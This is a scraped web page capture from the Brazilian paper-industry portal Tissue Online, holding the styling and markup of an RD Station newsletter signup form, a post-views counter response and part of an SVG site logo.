    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-1:not(.ql-direction-rtl) {
      padding-left: 4.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-1.ql-direction-rtl.ql-align-right {
      padding-right: 3em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-1.ql-direction-rtl.ql-align-right {
      padding-right: 4.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-2:not(.ql-direction-rtl) {
      padding-left: 6em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-2:not(.ql-direction-rtl) {
      padding-left: 7.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-2.ql-direction-rtl.ql-align-right {
      padding-right: 6em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-2.ql-direction-rtl.ql-align-right {
      padding-right: 7.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-3:not(.ql-direction-rtl) {
      padding-left: 9em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-3:not(.ql-direction-rtl) {
      padding-left: 10.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-3.ql-direction-rtl.ql-align-right {
      padding-right: 9em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-3.ql-direction-rtl.ql-align-right {
      padding-right: 10.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-4:not(.ql-direction-rtl) {
      padding-left: 12em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-4:not(.ql-direction-rtl) {
      padding-left: 13.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-4.ql-direction-rtl.ql-align-right {
      padding-right: 12em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-4.ql-direction-rtl.ql-align-right {
      padding-right: 13.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-5:not(.ql-direction-rtl) {
      padding-left: 15em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-5:not(.ql-direction-rtl) {
      padding-left: 16.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-5.ql-direction-rtl.ql-align-right {
      padding-right: 15em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-5.ql-direction-rtl.ql-align-right {
      padding-right: 16.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-6:not(.ql-direction-rtl) {
      padding-left: 18em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-6:not(.ql-direction-rtl) {
      padding-left: 19.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-6.ql-direction-rtl.ql-align-right {
      padding-right: 18em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-6.ql-direction-rtl.ql-align-right {
      padding-right: 19.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-7:not(.ql-direction-rtl) {
      padding-left: 21em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-7:not(.ql-direction-rtl) {
      padding-left: 22.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-7.ql-direction-rtl.ql-align-right {
      padding-right: 21em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-7.ql-direction-rtl.ql-align-right {
      padding-right: 22.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-8:not(.ql-direction-rtl) {
      padding-left: 24em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-8:not(.ql-direction-rtl) {
      padding-left: 25.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-8.ql-direction-rtl.ql-align-right {
      padding-right: 24em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-8.ql-direction-rtl.ql-align-right {
      padding-right: 25.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-9:not(.ql-direction-rtl) {
      padding-left: 27em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-9:not(.ql-direction-rtl) {
      padding-left: 28.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-indent-9.ql-direction-rtl.ql-align-right {
      padding-right: 27em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text li.ql-indent-9.ql-direction-rtl.ql-align-right {
      padding-right: 28.5em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks--component-text .ql-direction-rtl {
      direction: rtl;
      text-align: inherit;
    }
  </style>

  <!-- Bricks Component Form Styles -->
  <style>
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form {
      padding: 0 5px;
      height: auto;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__fieldset {
      display: flex;
      flex-flow: row wrap;
      margin-left: -5px;
      margin-right: -5px;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__field {
      display: flex;
      width: 100%;
      flex-grow: 1;
      flex-direction: column;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__label {
      display: inline-block;
      max-width: 100%;
      margin-bottom: 0.4em;
      line-height: 1.25;
      position: relative !important;
      vertical-align: middle;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__input {
      display: block;
      width: 100%;
      padding: 0 0.5em;
      line-height: 1.42857;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__input.error {
      border: 1px solid red !important;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__field__option .bricks-form__label {
      padding-left: 1.33em;
      margin-bottom: 0.2em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__field__option .bricks-form__label input[type="checkbox"],
    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__field__option .bricks-form__label input[type="radio"] {
      margin: 0px 0px 0px -1.33em;
    }

    #rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw .bricks-form__submit {
      width: 100%;
      position: relative;
    }
  </style>

  <style type="text/css" rel="stylesheet">
    
      #bricks-component-DE0RiefghltUG7Usl54Fxw {
        display: block !important;
        height: auto;
        width: 100%;
        
        border-color: #BBBBBB;
        border-radius: 0px;
        border-width: 0px;
        border-top-style: none;
        border-bottom-style: none;
        border-left-style: none;
        border-right-style: none;
      }
    

  </style>
  <style>
    @import url("https://cdnjs.cloudflare.com/ajax/libs/select2/3.5.2/select2.min.css");
  </style>
  <link href="https://fonts.googleapis.com/css?family=Bitter|Cabin|Crimson+Text|Droid+Sans|Droid+Serif|Lato|Lobster|Montserrat|Old+Standard+TT|Open+Sans|Oswald|Pacifico|Playfair+Display|PT+Sans|Raleway|Rubik|Source+Sans+Pro|Ubuntu|Roboto" rel="stylesheet" />
</head>

<body>
  <section id="form-fim-da-noticia-form-lead-4ffe65ecd033394beb12">
    <div id="rdstation-bricks-embeddable-form-bricks-component-DE0RiefghltUG7Usl54Fxw">
      <div id="bricks-component-DE0RiefghltUG7Usl54Fxw" class="bricks--component bricks--component-embeddable-form">
        

<style type="text/css" rel="stylesheet">
  
    #rd-section-lgy01b45 {
      
          background-color: #ffffff;
        
      border-bottom-style: none;
      border-color: #000000;
      border-left-style: none;
      border-radius: 0px;
      border-right-style: none;
      border-top-style: none;
      border-width: 1px;
    }

    #rd-section-lgy01b45 > div:not(.bricks--row) {
      min-height: 0px;
    }
  

  
</style>

<section id="rd-section-lgy01b45" class="bricks--section rd-section">
  

<style type="text/css" rel="stylesheet">
  
    #rd-row-lgy01b46 {
      min-height: 50px;
    }

    #rd-row-lgy01b46 .bricks--column > div {
      min-height: 50px;
    }

    @media (max-width: 480px) {
      #rd-row-lgy01b46.bricks--row {
        min-height: auto;
      }
    }

    @media screen and (max-width: 767px) {
      #rd-row-lgy01b46.bricks--row.rd-row {
        min-height: auto;
      }
    }
  
</style>

<div id="rd-row-lgy01b46" class="bricks--row rd-row">
  

<style type="text/css" rel="stylesheet">
  
    #rd-column-lgy01b47 {
      flex: 12 0 0;
    }

    #rd-column-lgy01b47 > div {
      
          background-color: #70d33c;
        
      justify-content: center;
      padding-top: 0px;
      padding-right: 30px;
      padding-bottom: 0px;
      padding-left: 30px;
    }
    @media screen and (max-width: 767px) {
      #rd-column-lgy01b47 > div {
        min-height: auto !important;
      }
    }
  

  
</style>

<div id="rd-column-lgy01b47" class="bricks--column rd-column">
  <div>
    
<style type="text/css" rel="stylesheet">
  
    #rd-text-lgy01b48 {
      display: block;
      border-bottom-style: none;
      border-color: transparent;
      border-left-style: none;
      border-radius: 0px;
      border-right-style: none;
      border-top-style: none;
      border-width: 0px;
      min-height: auto0px;
      max-width: 598px;
      margin-top: 30px;
      margin-bottom: 10px;
      align-self: center;
      width: 100%;
      word-break: break-word;
    }
  

  
</style>

<div id="rd-text-lgy01b48" class="bricks--component bricks--component-text rd-text">
  <h1 style="line-height: 1; text-align: center;"><strong style="font-size: 32px; font-family: Roboto, sans-serif; color: rgb(255, 255, 255);">Receba em seu e-mail!</strong></h1><p><span style="font-size: 22px; color: rgb(255, 255, 255); font-family: Roboto, sans-serif;">Notícias e informações sobre a indústria de papel tissue</span></p><p style="line-height: 1; text-align: center;"><br></p>
</div>



  </div>
</div>

</div>


<style type="text/css" rel="stylesheet">
  
    #rd-row-lgy01b4a {
      min-height: 50px;
    }

    #rd-row-lgy01b4a .bricks--column > div {
      min-height: 50px;
    }

    @media (max-width: 480px) {
      #rd-row-lgy01b4a.bricks--row {
        min-height: auto;
      }
    }

    @media screen and (max-width: 767px) {
      #rd-row-lgy01b4a.bricks--row.rd-row {
        min-height: auto;
      }
    }
  
</style>

<div id="rd-row-lgy01b4a" class="bricks--row rd-row">
  

<style type="text/css" rel="stylesheet">
  
    #rd-column-lgy01b4b {
      flex: 12 0 0;
    }

    #rd-column-lgy01b4b > div {
      
          background-color: #f9f9f9;
        
      justify-content: center;
      padding-top: 0px;
      padding-right: 20px;
      padding-bottom: 0px;
      padding-left: 20px;
    }
    @media screen and (max-width: 767px) {
      #rd-column-lgy01b4b > div {
        min-height: auto !important;
      }
    }
  

  
</style>

<div id="rd-column-lgy01b4b" class="bricks--column rd-column">
  <div>
    



<style type="text/css" rel="stylesheet">
  
    #rd-form-lgy01b4c {
      display: flex;
      flex-direction: column;
      align-self: center;
      max-width: 548px;
      width: 100%;
      margin-top: 0px;
      margin-bottom: 30px;
    }

    #rd-form-lgy01b4c .bricks-form {
      display: flex;
      flex-direction: column;
      width: 100%;
    }

    #rd-form-lgy01b4c .bricks-form__fieldset {
      align-items: flex-start;
    }

    #rd-form-lgy01b4c .bricks-form__label.always-visible,
    #rd-form-lgy01b4c .bricks-form__field__option .bricks-form__label {
      display: inline-block;
    }

    #rd-form-lgy01b4c .bricks-form__input.select2-container {
      padding: 0 !important;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice .select2-arrow b {
      background-position: 0 7px !important;
    }

    #rd-form-lgy01b4c .bricks-form__submit {
      display: flex;
      flex-direction: column;
    }
  
</style>


<style type="text/css" rel="stylesheet">
  
    #rd-form-lgy01b4c {
      align-self: center;
      max-width: 558px;
      margin-top: 17px;
      margin-bottom: 20px;
    }

    #rd-form-lgy01b4c .bricks-form__fieldset {
      flex-flow: column nowrap;
    }

    #rd-form-lgy01b4c .bricks-form__field {
      margin-bottom: 10px;
      padding: 0;
      width: 100.0%;
    }

    #rd-form-lgy01b4c .bricks-form__field.bricks-form__privacy,
    #rd-form-lgy01b4c .bricks-form__field.bricks-form__terms {
      width: 100%;
    }

     #rd-form-lgy01b4c .bricks-form__static {
      color: #969696;
      font-family: Roboto, sans-serif;
      font-size: 16px;
      font-style: normal;
      font-weight: normal;
    }

    #rd-form-lgy01b4c .bricks-form__static a {
      color: #969696;
      text-decoration: underline;
    }

    #rd-form-lgy01b4c .bricks-form__label {
      color: #969696;
      display: inline-block;
      font-family: Roboto, sans-serif;
      font-size: 16px;
      font-style: normal;
      font-weight: normal;
      text-align: left;
      text-decoration: none;
    }

    #rd-form-lgy01b4c label.error {
      color: #DC3543;
      font-size: 12px;
      line-height: 1.1;
      padding: 2px 0 0 4px;
    }

    #rd-form-lgy01b4c .bricks-form__input {
      color: #555555;
      font-family: Arial, Helvetica, sans-serif;
      font-size: 18px;

      background-color: #ffffff;

      border-bottom-style: solid;
      border-left-style: solid;
      border-right-style: solid;
      border-top-style: solid;
      border-color: #C8C8C8;
      border-radius: 3px;
      border-width: 1px;

      
    }

    #rd-form-lgy01b4c .bricks-form__input::placeholder {
      color: transparent;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice {
      height: 36px !important;
      line-height: 36px !important;

      color: #555555 !important;
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 18px !important;
    }

    #rd-form-lgy01b4c .bricks-form__input:not(textarea) {
      height: 36px;
    }

    #rd-form-lgy01b4c .bricks-form__input.select2-container {
      padding: 0 !important;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice {
      height: 36px !important;
      line-height: 36px !important;

      color: #555555 !important;
      font-family: Arial, Helvetica, sans-serif !important;
      font-size: 18px !important;
      background: #ffffff;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice .select2-arrow b {
      background-position: 0 5px !important;
    }

    #rd-form-lgy01b4c .select2-container .select2-choice .select2-arrow {
      background: none;
      border: none;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .select2-container > .select2-choice {
      border-top-right-radius: 0 !important;
      border-bottom-right-radius: 0 !important;
      border-style: none;
    }
    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .select2-container > .select2-choice > .select2-chosen {
      margin-right: 0px;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .select2-container > .select2-choice > .select2-chosen > .flag {
      vertical-align: middle;
      margin-left: 13px;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .phone {
      width: calc(100% - 55px);
      display: inline-block;
      border-top-left-radius: 0px !important;
      border-bottom-left-radius: 0px !important;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-country {
      display: inline-block;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group {
      display: flex;
    }

    #rd-form-lgy01b4c .with-select-flags > .phone-input-group > .phone-country {
      width: 55px;
      display: inline-block;
    }

    #rd-form-lgy01b4c input[type="date"] {
      -webkit-appearance: none;
    }

    #rd-form-lgy01b4c input[type="date"]::before { 
    	content: ;
    	width: 100%;
    }
    
    input[type="date"]:focus::before,
    input[type="date"]:valid::before { display: none }
  
</style>

<input type="hidden" id="ga4-measurement-id" value="G-46SSC4M1B8">
<input type="hidden" id="embeddable-form-id" value="456056">

<div
    id="rd-form-lgy01b4c"
    class="bricks--component bricks-form rd-form"
  >

  <form
    id="conversion-form-fim-da-noticia-form-lead"
    action="https://cta-redirect.rdstation.com/v2/conversions"
    data-typed-fields="1"
    data-lang="pt-BR"
    novalidate="novalidate"
    data-asset-action = "aHR0cDovL3Rpc3N1ZW9ubGluZS5jb20uYnI=
"
    data-form-autofill
  >
    <input type="hidden" name="token_rdstation" value="974956bd3d71c5e393b3eccb33901d81">
    <input type="hidden" name="conversion_identifier" value="fim-da-noticia-form-lead">
    <input type="hidden" name="internal_source" value="6">
    <input type="hidden" name="c_utmz" value="" />
    <input type="hidden" name="traffic_source" value="" />
    <input type="hidden" name="client_id" value="" />
    <input type="hidden" name="_doe" value="">
    <input type="hidden" name="privacy_data[browser]" id="privacy_data_browser" />

    <input type="hidden" name="thankyou_message" value="Obrigado! A partir de agora, você passará a receber em seu e-mail todas as novidades do portal Tissue Online e seus parceiros!" disabled>

    <div
  class="bricks-form__fieldset"
  data-progressive-profiling=""
  data-multi-step="false"
>
  

<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-text_field-9SUC6lcujswUiI0gP2QDqA" class="bricks-form__label">
    Nome*
  </label>
  <input
    id="rd-text_field-9SUC6lcujswUiI0gP2QDqA"
    class="bricks-form__input required js-text js-field-name"
    name="name"
    type="text"
    data-use-type="STRING"
    placeholder="Nome *"
    required="required"
  >
</div>


<div
  class="bricks-form__field  "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-email_field-Cppw97lxxD4IkZn_cA6XAQ" class="bricks-form__label">
    Email*
  </label>
  <input
    id="rd-email_field-Cppw97lxxD4IkZn_cA6XAQ"
    class="bricks-form__input required js-email js-field-email"
    name="email"
    type="email"
    data-use-type="STRING"
    data-always-visible="true"
    data-input-mask=""
    placeholder="Email *"
    required="required"
  >
</div>


<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-text_field-XLMsPstkzqYkZMp5wz-jWA" class="bricks-form__label">
    País*
  </label>
  <input
    id="rd-text_field-XLMsPstkzqYkZMp5wz-jWA"
    class="bricks-form__input required js-text js-field-cf_pais"
    name="cf_pais"
    type="text"
    data-use-type="STRING"
    placeholder="País *"
    required="required"
  >
</div>


<div
  class="bricks-form__field  "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-select_field-JqA64YVZRLN1J6wvseCYwQ" class="bricks-form__label">
    Em que área você atua?*
  </label>

  

  <select
    id="rd-select_field-JqA64YVZRLN1J6wvseCYwQ"
    class="bricks-form__input required js-field-cf_em_que_area_voce_atua_0"
    data-use-type="STRING"
    name="cf_em_que_area_voce_atua_0"
    required="required"
  >
    <option value="">
      
      Selecione
    </option>
    
      <option value="Trabalha na indústria de tissue">Trabalha na indústria de tissue</option>
    
      <option value="Fornecedor para a indústria de tissue">Fornecedor para a indústria de tissue</option>
    
      <option value="Trabalha do segmento de personal care">Trabalha do segmento de personal care</option>
    
      <option value="Trabalha na indústria de celulose">Trabalha na indústria de celulose</option>
    
      <option value="Trabalha na indústria de papel marrom">Trabalha na indústria de papel marrom</option>
    
      <option value="Trabalha na indústria de papéis especiais">Trabalha na indústria de papéis especiais</option>
    
  </select>
</div>


<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-text_field-Fwb7TlSPaDIfI4RV3qUcIw" class="bricks-form__label">
    Empresa*
  </label>
  <input
    id="rd-text_field-Fwb7TlSPaDIfI4RV3qUcIw"
    class="bricks-form__input required js-text js-field-company"
    name="company"
    type="text"
    data-use-type=""
    placeholder="Empresa *"
    required="required"
  >
</div>


<div
  class="bricks-form__field   "
  data-step="1"
  data-is-conditional="false"
  data-conditional-rules='bnVsbA==
'
>
  <label for="rd-text_field-1JwHmYr2uMHvlFaN6UFCQg" class="bricks-form__label">
    Cargo*
  </label>
  <input
    id="rd-text_field-1JwHmYr2uMHvlFaN6UFCQg"
    class="bricks-form__input required js-text js-field-job_title"
    name="job_title"
    type="text"
    data-use-type="STRING"
    placeholder="Cargo *"
    required="required"
  >
</div>

</div>


<style type="text/css" rel="stylesheet">
  
    a#rd-button-lgy01b4f {
      display: flex;
      flex-direction: column;
    }

    #rd-button-lgy01b4f.bricks--component-button {
      -ms-flex-align: center;
      -ms-flex-direction: column;
      -ms-flex-pack: center;
      align-self: center;
      background-color: #70d33c;
      border-bottom-style: solid;
      border-color: #70d33c;
      border-left-style: solid;
      border-radius: 16px;
      border-right-style: solid;
      border-top-style: solid;
      border-width: 1px;
      
          box-shadow: 0px
                      0px
                      0px
                      0px
                      #cccccc;
        ;
      color: #FFFFFF;
      cursor: pointer;
      font-family: Roboto, sans-serif;
      font-size: 20px;
      font-style: normal;
      font-weight: bold;
      height: 58px;
      justify-content: center;
      line-height: 1.42857;
      margin-bottom: 0px;
      margin-top: 18px;
      max-width: 558px;
      text-align: center;
      text-decoration: none;
      width: 100%;
      padding-right: 10px;
      padding-left: 10px;
    }
    @media screen and (max-width: 767px) {
      #rd-button-lgy01b4f {
        height: auto;
        padding-top: 0.66em;
        padding-bottom: 0.66em;
      }
    }
  

  
</style>



  

  <div class="bricks-form__submit">
    <button
      class="bricks--component bricks--component-button rd-button"
      id="rd-button-lgy01b4f"
    >
      Cadastrar
    </button>
  </div>



    <div style="position: fixed; left: -5000px">
      <input type="text" name="emP7yF13ld" readonly autocomplete="false" tabindex="-1" value="">
      <input type="text" name="sh0uldN07ch4ng3" readonly autocomplete="false" tabindex="-1" value="should_not_change">
    </div>

  </form>
</div>
<script>
  document.querySelectorAll('input[name=emP7yF13ld],input[name=sh0uldN07ch4ng3]').forEach(function(element) {
    element.addEventListener('focus', function(e) {
      e.target.removeAttribute('readonly');
    });
  });
</script>


  </div>
</div>

</div>

</section>

      </div>
    </div>
  </section>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tissueonline.com.br/novo/wp-admin/admin-ajax.php?postviews_id=10476&action=tie_postviews&_=1762202189963
body_size: -133
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 68</span>

--- FILE ---
content_type: image/svg+xml
request_url: https://tissueonline.com.br/novo/wp-content/uploads/2024/11/LOGO-TISSUE-ONLINE-BRASIL-BCO.svg
body_size: 7704
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!--Generator: Xara Designer (www.xara.com), SVG filter version: 6.3.0.9-->
<svg stroke-width="0.501" stroke-linejoin="bevel" fill-rule="evenodd" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" overflow="visible" width="255.119pt" height="113.386pt" viewBox="0 0 255.119 113.386">
 <defs>
	</defs>
 <g id="Document" fill="none" stroke="black" font-family="Times New Roman" font-size="16" transform="scale(1 -1)">
  <g id="Spread" transform="translate(0 -113.386)">
   <g id="Layer 1" style="font-variant-ligatures:none">
    <g id="Group" fill="#ffffff" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="2.341" stroke-miterlimit="79.8403193612775">
     <g id="Group_1">
      <path d="M 28.571,54.464 C 28.571,52.717 29.133,51.455 30.255,50.675 C 31.378,49.896 32.938,49.506 34.933,49.506 C 35.868,49.506 36.868,49.615 37.928,49.834 C 38.988,50.051 39.893,50.316 40.64,50.629 C 41.202,50.004 41.67,49.287 42.045,48.476 C 42.419,47.666 42.605,46.73 42.605,45.669 C 42.605,43.488 41.748,41.693 40.033,40.289 C 38.317,38.887 35.338,38.185 31.099,38.185 C 25.858,38.185 21.771,39.386 18.841,41.786 C 15.91,44.189 14.444,48.102 14.444,53.528 L 14.444,95.538 C 15.129,95.726 16.034,95.928 17.156,96.146 C 18.278,96.365 19.495,96.475 20.806,96.475 C 23.55,96.475 25.53,95.991 26.747,95.024 C 27.962,94.056 28.571,92.295 28.571,89.737 L 28.571,83.655 L 41.483,83.655 C 41.796,83.032 42.107,82.237 42.419,81.269 C 42.73,80.304 42.886,79.29 42.886,78.229 C 42.886,76.233 42.434,74.798 41.529,73.925 C 40.624,73.054 39.456,72.616 38.021,72.616 L 28.571,72.616 L 28.571,54.464 Z" marker-start="none" marker-end="none"/>
      <path d="M 61.173,39.682 C 60.548,39.495 59.675,39.324 58.553,39.167 C 57.431,39.011 56.183,38.933 54.81,38.933 C 52.003,38.933 49.992,39.386 48.775,40.289 C 47.559,41.194 46.951,42.957 46.951,45.577 L 46.951,84.031 C 47.574,84.218 48.448,84.405 49.57,84.591 C 50.694,84.778 51.941,84.872 53.313,84.872 C 56.12,84.872 58.132,84.405 59.349,83.468 C 60.564,82.533 61.173,80.756 61.173,78.136 L 61.173,39.682 Z M 46.109,97.503 C 46.109,99.624 46.842,101.433 48.308,102.931 C 49.774,104.427 51.691,105.175 54.061,105.175 C 56.433,105.175 58.349,104.427 59.816,102.931 C 61.281,101.433 62.015,99.624 62.015,97.503 C 62.015,95.319 61.281,93.48 59.816,91.984 C 58.349,90.486 56.433,89.737 54.061,89.737 C 51.691,89.737 49.774,90.486 48.308,91.984 C 46.842,93.48 46.109,95.319 46.109,97.503 Z" marker-start="none" marker-end="none"/>
      <path d="M 104.519,52.78 C 104.519,48.165 102.804,44.562 99.373,41.975 C 95.942,39.386 90.89,38.091 84.216,38.091 C 81.596,38.091 79.211,38.278 77.06,38.652 C 74.907,39.027 73.05,39.588 71.492,40.337 C 69.933,41.086 68.716,42.02 67.843,43.143 C 66.968,44.267 66.533,45.577 66.533,47.072 C 66.533,48.445 66.814,49.615 67.376,50.582 C 67.936,51.548 68.653,52.344 69.526,52.967 C 71.336,51.907 73.394,50.971 75.702,50.16 C 78.01,49.349 80.693,48.945 83.747,48.945 C 88.177,48.945 90.392,50.192 90.392,52.687 C 90.392,53.748 90.001,54.557 89.221,55.119 C 88.442,55.681 87.118,56.179 85.245,56.616 L 81.503,57.459 C 76.388,58.519 72.583,60.155 70.089,62.37 C 67.593,64.586 66.345,67.689 66.345,71.681 C 66.345,76.109 68.14,79.617 71.724,82.206 C 75.312,84.794 80.13,86.088 86.181,86.088 C 88.426,86.088 90.547,85.917 92.543,85.574 C 94.54,85.231 96.255,84.716 97.69,84.031 C 99.123,83.344 100.262,82.487 101.104,81.457 C 101.946,80.428 102.368,79.227 102.368,77.855 C 102.368,76.609 102.118,75.5 101.62,74.534 C 101.12,73.567 100.465,72.771 99.654,72.148 C 99.155,72.459 98.423,72.804 97.456,73.177 C 96.489,73.551 95.444,73.894 94.32,74.206 C 93.198,74.519 92.013,74.768 90.765,74.956 C 89.519,75.142 88.365,75.235 87.304,75.235 C 85.121,75.235 83.421,74.939 82.205,74.347 C 80.989,73.754 80.38,72.866 80.38,71.681 C 80.38,70.806 80.723,70.12 81.409,69.622 C 82.096,69.123 83.343,68.655 85.152,68.219 L 88.708,67.376 C 94.383,66.128 98.437,64.319 100.87,61.949 C 103.303,59.58 104.519,56.522 104.519,52.78 Z" marker-start="none" marker-end="none"/>
      <path d="M 145.245,52.78 C 145.245,48.165 143.53,44.562 140.1,41.975 C 136.668,39.386 131.617,38.091 124.941,38.091 C 122.321,38.091 119.936,38.278 117.784,38.652 C 115.633,39.027 113.777,39.588 112.217,40.337 C 110.659,41.086 109.441,42.02 108.57,43.143 C 107.695,44.267 107.259,45.577 107.259,47.072 C 107.259,48.445 107.539,49.615 108.1,50.582 C 108.662,51.548 109.379,52.344 110.252,52.967 C 112.061,51.907 114.119,50.971 116.429,50.16 C 118.736,49.349 121.417,48.945 124.474,48.945 C 128.903,48.945 131.118,50.192 131.118,52.687 C 131.118,53.748 130.727,54.557 129.947,55.119 C 129.168,55.681 127.843,56.179 125.971,56.616 L 122.228,57.459 C 117.113,58.519 113.308,60.155 110.814,62.37 C 108.32,64.586 107.072,67.689 107.072,71.681 C 107.072,76.109 108.865,79.617 112.45,82.206 C 116.037,84.794 120.857,86.088 126.906,86.088 C 129.153,86.088 131.273,85.917 133.268,85.574 C 135.265,85.231 136.98,84.716 138.416,84.031 C 139.85,83.344 140.989,82.487 141.829,81.457 C 142.672,80.428 143.092,79.227 143.092,77.855 C 143.092,76.609 142.844,75.5 142.345,74.534 C 141.845,73.567 141.191,72.771 140.38,72.148 C 139.88,72.459 139.149,72.804 138.181,73.177 C 137.214,73.551 136.17,73.894 135.046,74.206 C 133.924,74.519 132.738,74.768 131.491,74.956 C 130.244,75.142 129.091,75.235 128.029,75.235 C 125.845,75.235 124.147,74.939 